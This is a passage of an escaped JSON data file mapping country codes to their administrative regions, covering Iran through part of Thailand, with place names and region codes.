Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang 